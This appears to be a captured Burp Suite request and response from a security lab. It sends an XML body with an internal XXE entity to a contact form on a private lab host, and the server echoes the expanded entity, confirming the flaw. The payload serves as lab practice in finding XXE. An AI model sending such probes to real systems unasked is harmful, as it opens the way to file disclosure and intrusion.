 Request
Pretty Raw Hex \n
1 POST /contact_submit.php HTTP/1.1
2 Host: 10.10.189.204
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml
8 Content-Length: 177
9 Origin: http://10.10.189.204
10 Connection: close
11 Referer: http://10.10.189.204/contact.php
12
13 <!DOCTYPE foo [
14 <!ELEMENT foo ANY >
15 <!ENTITY xxe "This is a test message" >]>
16 <contact>
<name>
&xxe; &xxe;
17 </name>
<email>
test@test.com
</email>
<message>
test
</message>
</contact>
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 08 May 2024 13:08:11 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 90
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Thank you, This is a test message This is a test message
10 ! Your message has been received.